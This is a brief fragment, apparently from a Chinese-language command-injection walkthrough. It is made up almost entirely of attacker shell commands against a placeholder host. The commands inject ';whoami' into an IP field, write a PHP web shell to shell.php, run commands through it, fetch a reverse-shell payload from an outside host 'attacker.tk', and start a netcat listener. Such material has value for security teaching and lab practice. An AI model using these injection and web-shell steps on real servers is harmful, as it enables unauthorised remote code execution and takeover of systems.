 attacker:~$ curl -i -s -k  -X 'POST' --data-binary $'IP=%3Bwhoami&submit=submit' 'http://victum.tk/command.php'
attacker:~$ curl -i -s -k  -X 'POST' --data-binary $'IP=%3Becho+%27%3C%3Fphp+system%28%24_GET%5B%22cmd%22%5D%29%3B+%
3F%3E%27+%3E+..%2Fshell.php&submit=submit' 'http://victum.tk/command.php'
attacker:~$ curl http://victum.tk/shell.php?cmd=id
# 在服务器上下载 shell (phpshell.php)
http://victum.tk/shell.php?cmd=php%20-r%20%27file_put_contents%28%22phpshell.php%22,%20fopen%28%22http://attacker.tk
/phpshell.txt%22,%20%27r%27%29%29;%27
# 运行 nc 并执行 phpshell.php
attacker:~$ nc -nvlp 1337